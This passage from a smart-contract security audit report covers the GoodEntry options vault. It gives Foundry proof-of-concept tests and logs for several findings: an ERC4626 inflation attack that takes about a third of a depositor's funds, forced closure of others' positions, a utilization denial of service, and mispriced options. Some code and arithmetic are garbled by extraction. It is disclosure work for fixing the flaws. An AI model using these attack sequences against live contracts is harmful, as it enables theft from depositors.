18 Amount1: 10799877, Amount1 in AMM: 9600492, %: 88
19 Depositing!
20 Amount0: 6987, Amount0 in AMM: 6313, %: 90
21 Amount1: 12599196, Amount1 in AMM: 11399690, %: 90
22 Depositing!
```
 Amount0: 7985, Amount0 **in** AMM: 7310, %: 91 Amount1: 14398515, Amount1 **in** AMM: 13198979, %: 91 Depositing! Amount0: 8983, Amount0 **in** AMM: 8306, %: 92 Amount1: 16197833, Amount1 **in** AMM: 14998290, %: 92 Depositing! Amount0: 9981, Amount0 **in** AMM: 9303, %: 93 Amount1: 17996972, Amount1 **in** AMM: 16797517, %: 93

As shown above, after 10 calls to deposit, 96% of the vault's token0 is invested in the AMM, even though the ammPositionShare is set to 50%.

**Impact** Vault liquidity providers accept a higher risk than indicated.

Large changes in the relative prices of the baseToken and quoteToken may the AMM liquidity tokens to devalue substantially. This risk may be applied not only to an ammPositionSharepercentage of vault liquidity providers' funds, but to almost all of the vault funds.

**Recommendation** Take the amount of tokens currently deposited into the AMM into account when calling deployAssets().

**Developer Response** We added withdrawAmm() at the beginning of deposit() and removed claimFees() which is not used anymore

#### <span id="page-17-0"></span>**4.1.3 V-GDE-VUL-003: Collateral amount independent of call/put size**



The price of an option does not depend on the notionalAmount.

```
1 // Option price at 6h=6*3600s expiry gives funding for streaming options, else use
       provided parameter
2 uint optionPrice = getOptionPrice(isCall, strike, isStreamingOption ?
       streamingOptionTTE : timeToExpiry) * (10000 - discountReferee) / 10000;
3
4 // Funding rate in quoteToken per second X10
5 uint fundingRateX10 = 1e10 * optionPrice / streamingOptionTTE;
6
7 // Actual collateral amount
8 collateralAmount = fixedExerciseFee + (isStreamingOption ? collateralAmount :
      optionPrice);
\Omega10 // [VERIDISE] ...
11
12 ERC20(quoteToken).safeTransferFrom(msg.sender, address(this), collateralAmount);
```
**Snippet 4.4:** Computation of the price of a fixed option (collateralAmount) in openPosition().

Note that the optionPrice does not depend on the notionalAmount. This can be seen in the below test, which shows that a call option on 1, 2, 4, 8, 16, or 32 wEth costs the same amount.

```
1 function getCallPrice(address caller, uint notionalAmount) internal returns (uint) {
2 bool isCall = true;
3 \mid uint strike = getBasePrice() + 1;
4 uint timeToExpiry = block.timestamp;
5
6 uint balanceBefore = usdc.balanceOf(caller);
7 hoax(caller); usdc.approve(address(positionManager), type(uint).max);
8 hoax(caller);
9 positionManager.openFixedPosition(isCall, strike, notionalAmount, timeToExpiry);
10 uint balanceAfter = usdc.balanceOf(caller);
11
12 return balanceBefore - balanceAfter;
13 }
14
15 uint[] notionalAmounts = [1, 2, 4, 8, 16, 32];
16 uint[] costs;
17 function test_optionPrice() public {
18 _prepare_pm();
19
20 // Seed vault to set price
21 _mint(address(this), getTVL() * 1e10);
22
23 // Set up alice with lots of money
```

```
24 address alice = makeAddr("alice");
25  aliceWethBalance = 100 * 10**weth.decimals():
26 uint aliceUsdcBalance = 100 * 10**usdc.decimals();
27 deal(USDC, alice, aliceWethBalance);
28 deal(WETH9, alice, aliceUsdcBalance);
29
30 // Log various price
31 for(uint i = 0; i < notionalAmounts. length; ++i) {
32 uint notionalAmount = notionalAmounts[i] * 10**weth.decimals();
33 uint cost = getCallPrice(alice, notionalAmount);
34 costs.push(cost);
35 console2.log("Alice deposits %s wEth for %s", notionalAmounts[i], cost);
36 }
37
38 for(uint i = 0; i < notionalAmounts.length - 1; ++i) {
39 require(costs[i] < costs[i+1], "Costs don't increase!");
40 }
41 }
```
The above test outputs the following log:

```
1 Logs:
2 Alice deposits 1 wEth for 165166725192
3 Alice deposits 2 wEth for 165166725192
4 Alice deposits 4 wEth for 165166725192
5 Alice deposits 8 wEth for 165166725192
6 Alice deposits 16 wEth for 165166725192
7 Alice deposits 32 wEth for 165166725192
8 ...
9 |-- [0] console::log(Alice deposits %s wEth for %s, 32, 165169694898 [1.651e11]) [
      staticcall]
10 | |-- <- ()
11 |-- <- "Costs don't increase!"
```
**Impact** Users will always take out the maximum amounts available for a fixed position.

**Recommendation** The Black-Scholes price returns a price *per-share*. The option-price needs to be proportional to the notional amount.

#### **Developer Response**

#### <span id="page-19-0"></span>**4.1.4 V-GDE-VUL-004: Inflation Attack**



An [inflation attack](https://blog.openzeppelin.com/a-novel-defense-against-erc4626-inflation-attacks) occurs when an attacker transfers funds directly to the vault (using transfer () function of underlying tokens (rather than via calls to deposit() or withdraw()) to manipulate the price in their favor.

The typical attack vector occurs when vaults are new and the amounts in them are small. Consider the following scenario (for convenience, we'll assume each base token is worth 1 USD):

- 1. Alice is about to deposit 100 base tokens into an empty vault.
- 2. An attacker, Bob, frontruns and deposits only 2 tokens. This fixes the price of a vault token at around 1 USD.
- 3. Bob now transfers 100 tokens directly to the vault. This does not change the total supply of the vault tokens, but now means that each vault token is worth  $\frac{1}{1}$  (2) {2} = 51 USD.
- 4. Alice's transaction is now executed. The total supply is 2, the value of her deposit is 100, and the total value locked is 1022. This means she will receive

```
1 totalSupply * depositValue / TVL
2 = 2 * 100 / 1023 = 200 / 102
```
Since integer division truncates, Alice receives only 1 liquidity token.

5. Bob now owns 2/3 of the pool. Since the total value locked is now 202 USD, he can withdraw 134 USD, stealing around 34 USD off of Alice's deposit.

As a proof-of-concept, we wrote up the following test. Note that this test is a bit more complicated, since in order to make the total supply of the pool equal 2, Bob had to first deposit and then withdraw.

```
1 function test_depositWithInflationAttack() public {
2 deploy_vault(WETH9, USDC);
3 \mid get_funds();
4
5 // A fresh new vault appears! The first depositor sends in 100 weth to get it
      started
6 address alice = makeAddr("alice");
7 address attacker = makeAddr("attacker");
8
9 \vert uint attackAmount = 1 * 10**weth.decimals();
10 uint aliceAmount = 100 * 10**weth.decimals();
11 uint balance = 2 * aliceAmount;
12
13 deal(WETH9, alice, balance);
14 deal(WETH9, attacker, balance);
15
16 hoax(alice):
```

```
17 weth.approve(address(vault), balance);
18 hoax(attacker);
19 weth.approve(address(vault), balance);
20
21 \vert assertEq(vault.totalSupply(), 0);
22 \vert assertEq(vault.getTVL(), 0);
23 hoax(attacker);
24 uint attackerLiquidity = vault.deposit(WETH9, attackAmount);
25 console.log("\nAttacker deposits weth9 tokens for liquidity");
26 console.log("Deposit : %s", attackAmount);
27 console.log("Received Liquidity: %s", attackerLiquidity);
28 console.log("Vlt TS : %s", vault.totalSupply());
29 console.log("Vlt TVL : \frac{1}{5}s", vault.getTVL());
30
31 uint oldAttackerLiquidity = attackerLiquidity;
32 attackerLiquidity = 2;
33 uint toWithdraw = oldAttackerLiquidity - attackerLiquidity;
34 hoax(attacker);
35 uint refunded = vault.withdraw(toWithdraw, WETH9);
36 console.log("\nAttacker withdraws tokens for liquidity");
37 console.log("Withdrw : %s", refunded);
38 console.log("Remaining Liquidity: %s", attackerLiquidity);
39 console.log("Vlt TS : %s", vault.totalSupply());
40 console.log("Vlt TVL : %s", vault.getTVL());
41
42 hoax(attacker);
43 weth.transfer(address(vault), aliceAmount);
44 console.log("\nAttacker transfers weth9 tokens directly to the vault");
45 console.log("Deposit : %s", aliceAmount);
46 console.log("Vlt TS : %s", vault.totalSupply());
47 console.log("Vlt TVL : \frac{1}{5}s", vault.getTVL());
48
49 hoax(alice);
50 uint aliceLiquidity = vault.deposit(WETH9, aliceAmount);
51 console.log("\nAlice's deposit of weth9 tokens for liquidity now goes through");
52 console.log("Deposit : %s", aliceAmount);
53 console.log("Received Liquidity: %s", aliceLiquidity);
54 console.log("Vlt TS : %s", vault.totalSupply());
55 console.log("Vlt TVL : %s", vault.getTVL());
56
57 hoax(attacker);
58 uint withdrawnAmount = vault.withdraw(attackerLiquidity, WETH9);
59 uint revenue = withdrawnAmount + refunded;
60 uint cost = attackAmount + aliceAmount;
61 uint profit = revenue > cost ? revenue - cost : \theta;
62 uint loss = cost > revenue ? cost - revenue : 0 ;
63 console.log("\nAttacker now withdraws liquidity");
64 console.log("Withdrw : %s", withdrawnAmount);
65 console.log("Profit : %s", profit);
66 console.log("Loss : %s", loss);
67 }
```
This test generates the following transcript, demonstrating how the above example may occur

in practice. In the below sequence of events an attacker steals 33% of a depositor's funds.

```
1 Attacker deposits weth9 tokens for liquidity
2 Deposit : 1000000000000000000
3 Received Liquidity: 1825805237130000000000
4 Vlt TS : 1825805237130000000000
5 Vlt TVL : 182580523713
6
7 Attacker withdraws tokens for liquidity
8 Withdrw : 998999999994528441
9 Remaining Liquidity: 2
10 Vlt TS : 2
11 Vlt TVL : 1
12
13 Attacker transfers weth9 tokens directly to the vault
14 Deposit : 100000000000000000000
15 Vlt TS : 2
16 Vlt TVL : 18276328700001
17 Value : 18221499713900
18
19 Alice's deposit of weth9 tokens for liquidity now goes through
20 Deposit : 100000000000000000000
21 Received Liquidity: 1
22 Vlt TS : 3
23 Vlt TVL : 36497828413901
24 Attacker now withdraws liquidity
25 Withdrw : 133133333333335157186
26 Profit : 33132333333329685627
27 Loss : 0
```
**Impact** Depositors into new vaults may have their funds stolen.

**Recommendation** Consider applying one of several mitigations, such as using a router, tracking assets internally, or creating dead shares. See [https://blog.openzeppelin.com/](https://blog.openzeppelin.com/a-novel-defense-against-erc4626-inflation-attacks) [a-novel-defense-against-erc4626-inflation-attacks](https://blog.openzeppelin.com/a-novel-defense-against-erc4626-inflation-attacks) for more.

**Developer Response** We expect any vault deployers to also provide sufficient funds to prevent this attack from occurring. The opportunity for this attack is also limited by penalizing withdrawals soon after deposits, implemented in the fix for [V-GDE-VUL-001.](#page-11-1)

Further, we have added dead shares to the vaults, limiting the profitability of these attacks on new vaults.



#### <span id="page-22-0"></span>**4.1.5 V-GDE-VUL-005: Positions may be closed by vault providers**

Positions may be closed by the owner, when they have expired or have insufficient collateral, or if there are too many strikes open.

```
1 require(
2 msg.sender == owner
3 | (position.optionType == IGoodEntryPositionManager.OptionType.StreamingOption
     && feesDue >= position.collateralAmount - fixedExerciseFee)
4 || (position.optionType == IGoodEntryPositionManager.OptionType.FixedOption &&
     block.timestamp >= position.data )
5 | | LisEmergencyStrike(position.strike),
6 "GEP: Invalid Close"
7);
```
**Snippet 4.5:** Check at the beginning executing closePosition()

The \_isEmergencyStrike() function returns true only when there are at least MAX\_OPEN\_STRIKES open strikes (currently set to 200). In this case, the largest and smallest open strike prices may be cancelled by anyone.

```
1 function _isEmergencyStrike(uint strike) internal view returns (bool isEmergency) {
2 if (openStrikes.length < MAX_OPEN_STRIKES || openStrikes.length < 2) return false;
3 // Skip 1st entry which is 0
4 uint minStrike = openStrikes[1];
5 uint maxStrike = minStrike;
6 // loop on all strikes
7 \mid for (uint k = 1; k < openStrikes. length; k++){
8 if (openStrikes[k] > maxStrike) maxStrike = openStrikes[k];
9 if (openStrikes[k] < minStrike) minStrike = openStrikes[k];
10 }
11 isEmergency = strike == maxStrike || strike == minStrike;
12 }
```


Large vault liquidity providers may use this feature to intentionally close positions which are about to be in the money. For example, consider the following scenario:

- 1. Bob is a large vault liquidity provider.
- 2. Alice has opened a large position. The strike price is about to be reached, at which point Alice will profit a large amount.
- 3. Bob places MAX\_OPEN\_STRIKES positions at new puts.
- 4. Bob now closes Alice's position, before the strike price is reached.

With this strategy, Bob can close any position which seems likely to occur at the cost of opening several positions and gas. The below proof-of-concept profiles this strategy.

```
1 function meteredOpen(bool isCall, uint strike) internal returns (uint tokenId, uint
      gasUsed) {
2 uint timeToExpiry = block.timestamp;
3 uint notionalAmount;
4 if(isCall) {
5 notionalAmount = 10**weth.decimals();
6 } else {
7 notionalAmount = 50 * 10**usdc.decimals();
8 }
9
10 uint gasStart = gasleft();
11 tokenId = positionManager.openFixedPosition(isCall, strike, notionalAmount,
      timeToExpiry);
12 gasUsed = gasStart - gasleft();
13 }
14
15 function meteredCall(uint strike) internal returns (uint tokenId, uint gasUsed) {
16 return meteredOpen(true, strike);
17 }
18
19 function meteredPut(uint strike) internal returns (uint tokenId, uint gasUsed) {
20 return meteredOpen(false, strike);
21}
22
23 function test_cancelPositions() public {
24 _prepare_pm();
25
26 // Seed vault to set price
27 _mint(address(this), getTVL() * 1e10);
28
29 // Set up Alice
30 address alice = makeAddr("alice");
31 uint aliceWethBalance = 1e5 * 10**weth.decimals();
32 \mid uint aliceUsdcBalance = 1e5 * 10**usdc.decimals();
33 deal(USDC, alice, aliceWethBalance);
34 deal(WETH9, alice, aliceUsdcBalance);
35 hoax(alice); usdc.approve(address(positionManager), type(uint).max);
36
37 // Set up bob
38 address bob = makeAddr("bob");
39 deal(USDC, bob, aliceWethBalance);
40 deal(WETH9, bob, aliceUsdcBalance);
41 hoax(bob); usdc.approve(address(positionManager), type(uint).max);
42
43 // Suppose Alice opened a large position awhile ago which is now about
44 // to come due
45 uint strike = getBasePrice() + 1;
46 startHoax(alice); (uint tokenId, ) = meteredCall(strike);
47
48 // Suppose Bob is a large vault liquidity provider, and notices that the price
49 // is close to the strike price. Bob doesn't want the position to pay out.
50 // To prevent this, Bob opens 200 puts.
51 uint totalGas = 0;
```

```
52 startHoax(bob);
53 for(uint i = 1; i \le 200; +i) {
54 (, uint gasSpent) = meteredPut(getBasePrice() - i);
55 totalGas += gasSpent:
56 }
57 // Now, Bob can close alice's position
58 uint gasSpent = meteredClose(tokenId);
59 totalGas += gasSpent;
60
61 uint standardGweiPerGas = 20;
62 uint gweiAmount = totalGas * standardGweiPerGas;
63 console2.log("Total gas spent: %s", totalGas);
64 console2.log("Eth at %s Gwei/Gas: %s.%s", standardGweiPerGas, gweiAmount / 1e9,
      gweiAmount % 1e9);
65 console2.log("$at $1900/Eth", gweiAmount * 1900 / 1e9);
66 }
```
This outputs the following:

 $1$  Logs: 2 **Length**: 202 -> 201 3 Total **gas** spent: 197436669 4 Eth at 20 Gwei/**Gas**: 3.948733380 5 \$ at \$1900/Eth 7502

Hence, Bob can pay 7502 USD, plus the cost of opening those options (at most 10,000 USD) to cancel Alice's position.

**Impact** Vault LPs may collaborate to perform option cancellations, so any option worth more than around 17,000 USD is not protected.

Further, options which are already very deep (i.e. close to the highest or lowest strike) are more vulnerable to this attack. In particular, if someone interacting with the position manager has the h-deepest position, the vault LPs can close the position after using only h+MAX\_OPEN\_STRIKESopenStrikes.length new strike prices. For example, if openStrikes.length == MAX\_OPEN\_STRIKES, the deepest position (i.e. h=1) is vulnerable to cancellation for only 85 USD.

Note that the gas profiles were computed without optimization, so these numbers should *not* be considered the true cost of these operations. Rather, they are an upper bound on the safe size of an option. Option buyers should perform detailed profiling themselves to ensure that their options are small enough to be protected.

**Recommendation** Rather than cancelling the deepest positions, only allow emergency cancellations on the most recently opened positions.

**Developer Response** Most considered solutions lead to even worse griefing. If the last tokenId is closed in emergencies, then someone can just open far out-of-the-money (OTM) options and pay minimal funding to block anyone from using the pool. If we close the earliest tokenId, then anyone can open many positions to liquidate current traders and collect the fees. Far OTM seems to be the safest option.

We are considering limiting the options to streaming options or ensuring that the strikes' granularity and valid strike range (e.g., from -50% to +50%) are less than MAX\_OPEN\_STRIKES by design.

**Updated Recommendation** The developers raise a good point about the possibility of griefing. Some potential mitigations include charging extra to open a new strike or increasing the minimum amount spent on a position.

**Updated Developer Response** We have set a limit on how far the strike price can be from the base price when opening a position. This limit ensures that the number of valid strikes at any given base price is at most MAX\_STRIKES. This will prevent an attacker from forcibly closing a position on one of these strikes unless they maintain several positions far out-of-the-money for a long time, awaiting the opportunity.

This behavior can be observed well in advance, and users can then choose not to interact with the position manager.

**Updated Veridise Response** The attack is still technically possible, and this solution requires active monitoring to check if these behaviors are occurring.

However, this fix makes the issue much more costly and much less likely to be successful. While it cannot be directly prevented, it can be observed ahead-of-time so that informed users are able to avoid this situation.



#### <span id="page-26-0"></span>**4.1.6 V-GDE-VUL-006: Minimum/maximum durations unused**

The minDuration and maxDuration constants are unused. Open position time expiries are unused.

```
1 // minimun position duration is 12 hours
2 \times 4 uint public constant minDuration = 43200;
3 // maximum position duration is 7 days
4 \text{uint } \text{public} \quad \text{constant} \quad \text{maxDuration} = 7 \times 86400;
```
**Snippet 4.7:** Definitions of duration bounds in GoodEntryPositionManager.

**Impact** Protocol users can take out extremely short positions, taking advantage of price information which might be just slightly ahead of on-chain oracle data.

Protocol users can also take out extremely long positions, locking up vault funds.

**Recommendation** Check the minDuration and maxDuration against the time-to-expiry when opening positions.

**Developer Response** We already enforced minimums, but using a different hard-coded constant. We have removed the above constants, and replaced them with two new constants, MIN\_FIXED\_OPTIONS\_TTE and MAX\_FIXED\_OPTIONS\_TTE. We now check each of these against the timeToExpiry when opening fixed positions.

#### <span id="page-27-0"></span>**4.1.7 V-GDE-VUL-007: No AMM rebalance after repay**



When a position is closed, the position manager repays the vault.

```
1 function repay(address token, uint amount, uint fees) public onlyOPM nonReentrant {
2 \mid \text{require}(\text{amount} > 0, \text{ "GEV: Invalid Debt");}3 require(poolPriceMatchesOracle(), "GEV: Oracle Error");
4
5 if(token == address(quoteToken)) quoteToken.safeTransferFrom(msg.sender, address(
       this), amount + fees);
6 else {
7 ERC20(token).safeTransferFrom(msg.sender, address(this), amount);
8 quoteToken.safeTransferFrom(msg.sender, address(this), fees);
9 }
10 oracle.getAssetPrice(address(quoteToken));
11 if (fees > 0) {
12 reserveFees(0, fees, fees * oracle.getAssetPrice(address(quoteToken)) / 10**
       quoteToken.decimals());
13 quoteToken.safeTransfer(goodEntryCore.treasury(), fees * goodEntryCore.
       treasuryShare() / 100);
14 }
15 emit Repaid(token, amount);
16 }
```
**Snippet 4.8:** Definition of repay()

If the position was in the money, the assets due to the vault will have decreased. In this case, the percentage of vault funds in the AMM may be larger than ammPositionShare.

**Impact** If multiple positions come out in the money, vault LPs will be overexposed to risk from the AMM.

**Recommendation** Rebalance vault funds in repay() to ensure at most ammPositionShare% of funds are in the AMM.

**Developer Response**



#### <span id="page-28-0"></span>**4.1.8 V-GDE-VUL-008: withdrawal fee incentives set incorrectly**

The withdraw() function in GoodEntryVaultBase adjusts the fee based on which token is being provided.

<sup>1</sup> **uint** fee = amount \* getAdjustedBaseFee(token == **address**(baseToken)) / 1e4;

**Snippet 4.9:** Fee computation in withdraw(). token is the address of the token being withdrawn.

As seen in the snippet below, getAdjustedBaseFee() is designed to increase the fee when a withdrawal results in a larger imbalance between the values of baseToken and quoteToken, and decrease the fee in the opposite scenario.

```
1 /// @notice Get deposit fee
2 /// @param increaseBase Whether (base is added || quote removed) or not
3 /// @dev Simple linear model: from baseFeeX4 / 2 to baseFeeX4 * 3 / 2
4 function getAdjustedBaseFee(bool increaseBase) public view returns (uint
      adjustedBaseFeeX4) {
5 \mid uint baseFeeX4<sub>-</sub> = uint(baseFeeX4);
6 (uint baseRes, uint quoteRes, ) = getReserves();
7 uint valueBase = baseRes * oracle.getAssetPrice(address(baseToken)) / 10**
      baseToken.decimals();
8 uint valueQuote = quoteRes * oracle.getAssetPrice(address(quoteToken)) / 10**
      quoteToken.decimals();
\overline{q}10 if (increaseBase) adjustedBaseFeeX4 = baseFeeX4_ * valueBase / (valueQuote + 1);
11 else adjustedBaseFeeX4 = baseFeeX4_ * valueQuote / (valueBase + 1);
12
13 // Adjust from -50% to +50%
14 if (adjustedBaseFeeX4 < baseFeeX4_ / 2) adjustedBaseFeeX4 = baseFeeX4_ / 2;
15 if (adjustedBaseFeeX4 > baseFeeX4_ * 3 / 2) adjustedBaseFeeX4 = baseFeeX4_ * 3 / 2;
16 }
```
#### **Snippet 4.10:** Definition of getAdjustedBaseFee().

Note that token == address(baseToken) is true when baseToken is being removed, not when quoteToken is being removed. So, when there is more baseToken than quoteToken, it will be cheaper to withdraw quoteToken than baseToken.

**Impact** For withdrawals, users are incentivized to withdraw baseToken when they should be incentivized to withdraw quoteToken, and vice-versa.

This may lead to a large imbalance in the vault over time, restricting the ability of the vault to place reserves in an AMM.

**Recommendation** For withdrawals, check if token == address(quoteToken), not address( baseToken).

**Developer Response** We applied the recommended fix.

#### <span id="page-30-0"></span>**4.1.9 V-GDE-VUL-009: openStrikeIDs not updated**



The GoodEntryPositionManager tracks the total amount of value which must be covered for a call or put at each strike price using two data structures:

- 1. openStrikes: An array of all strike prices at which some put/call is open.
- 2. openStrikeIDs: A map from a strike price at which some put/call is open to its index in the openStrikes array.

When a call or put is closed, closePosition() invokes checkStrikeOi() to see if a strike price can be removed from these data structures.

```
1 function checkStrikeOi(uint strike) internal {
2 if(strikeToOpenInterestCalls[strike] + strikeToOpenInterestPuts[strike] == 0){
3 uint strikeId = openStrikeIds[strike];
4 if(strikeId < openStrikes.length - 1){
5 // if not last element, replace by last
6 uint lastStrike = openStrikes[openStrikes.length - 1];
7 openStrikes[strikeId] = lastStrike;
8 openStrikeIds[lastStrike] = openStrikeIds[strike];
9 openStrikeIds[strike] = 0;
10 }
11 openStrikes.pop();
12 }
13 }
```
Snippet 4.11: Definition of checkStrike0i().

The above function intends to remove the strike by swapping it with the last entry on the openStrikes array and then popping from the array. Note, however, that openStrikeIds[strike] is only set to 0 if strikeId < openStrikes.length - 1, i.e. if strike is not the most recently opened strike price.

This means that, if the strike is re-opened, it is not recorded on the openStrikes array.

```
1 \mid \textbf{if} (openStrikeIds[strike] == 0) {
2 openStrikes.push(strike);
3 openStrikeIds[strike] = openStrikes.length - 1;
4}
```
**Snippet 4.12:** Snippet from openPosition()

In particular, if a strike is closed while in the last position of openStrikes, it will never be added to openStrikes if re-opened.

**Impact** The protocol may be DoSed by a fairly large deposit. For example, the following test opens and closes a strike. Then, after taking out a call option with 38% of the vault share at that same strike, the utilization rate is computed at 61% (instead of 38%). Since the maximum utilization rate is 60%, no one can open another position until the option is closed.

This works because getAssetsDue() does not record the assets due back to the vault at the provided strike, so it will also lock the funds up for the vault liquidity providers.

```
1 function meteredCall(uint strike) internal returns (uint tokenId, uint gasUsed) {
2 bool isCall = true;
3 uint timeToExpiry = block.timestamp;
4 uint notionalAmount = 1 * 10**weth.decimals();
5
6 uint gasStart = gasleft();
7 tokenId = positionManager.openFixedPosition(isCall, strike, notionalAmount,
      timeToExpiry);
8 gasUsed = gasStart - gasleft();
9 }
10
11 function meteredClose(uint tokenId) internal returns (uint gasUsed) {
12 \vert uint gasStart = gasleft();
13 positionManager.closePosition(tokenId);
14 gasUsed = gasStart - gasleft();
15 }
16
17 function test_dosPositions() public {
18 _prepare_pm();
19
20 // Seed vault to set price
21 _mint(address(this), getTVL() * 1e10);
22
23 // Set up Alice
24 address alice = makeAddr("alice");
25  aliceWethBalance = 1e5 * 10**weth.decimals();
26 uint aliceUsdcBalance = 1e5 * 10**usdc.decimals();
27 deal(USDC, alice, aliceWethBalance);
28 deal(WETH9, alice, aliceUsdcBalance);
29 hoax(alice); usdc.approve(address(positionManager), type(uint).max);
30
31 // Alice opens and closes a call at a strike
32 uint strike = getBasePrice() + 1;
33 startHoax(alice);
34 (uint tokenId, ) = meteredCall(strike);
35 meteredClose(tokenId);
36
37 // Now strike has been popped off of openStrikes, but its openStrikeId
38 // was not cleared.
39
40 // Now when Alice opens these two positions, she can bypass the utilization rate
41 uint maxOI = 60; // maxOI not accessible directly
42 uint vaultShare = 38;
43 (uint amountWeth,,) = getReserves();
44 uint amountToCall = vaultShare * amountWeth / 100;
45
```

```
46 uint amount0; uint amount1;
47 (amount0, amount1) = positionManager.getAssetsDue():
48 console.log("Assets due: (% \mathcal{L}_{1})", amount0, amount1);
49 (amount0, amount1, ) = getReserves();
50 console.log("Reserves : (% \mathbb{R}^2)", amount0, amount1);
51 console.log("Utilization rate: %s%%", positionManager.getUtilizationRate(true, 0)
       );
52
53 // put calls on at balance amount
54 positionManager.openFixedPosition(true, strike, amountToCall, block.timestamp);
55
56 (amount0, amount1) = positionManager.getAssetsDue();
57 console.log("Assets due: (% \mathcal{L}_{s}, \mathcal{L}_{s})", amount\theta, amount1);
58 (amount0, amount1, ) = getReserves();
59 console.log("Reserves : (%s, %s)", amount0, amount1);
60 console.log("Utilization rate: %s%%", positionManager.getUtilizationRate(true, 0)
       );
61 }
```
Output from this test is shown below:

```
1 Logs:
2 Assets due: (0, 0)3 Reserves : (9999999999999999999999, 39968538470200)
4 Utilization rate: 0%
5 openStrikeIds[184372390001]: 1 -> 1
6 Assets due: (0, 0)
7 Reserves : (6199999999999999999999, 39968538470199)
8 Utilization rate: 61%
```
To test this in the test suite, consider adding a getOpenStrikesLength() function to the position manager and checking that it returns the correct value when opening and closing positions.

**Recommendation** Always zero out openStrikeIds[strike] when popping strike from openStrikes

**Developer Response** We applied the recommendation.

.

#### <span id="page-33-0"></span>**4.1.10 V-GDE-VUL-010: Initializable implementation contracts**



The following contracts are used as implementation contracts for an upgradeable beacon.

- ▶ GoodEntryPositionManager
- ▶ GoodEntryVaultAlgebra19
- ▶ GoodEntryVaultBase
- ▶ GoodEntryVaultUniV2
- ▶ GoodEntryVaultUniV3
- ▶ UniswapV2Position

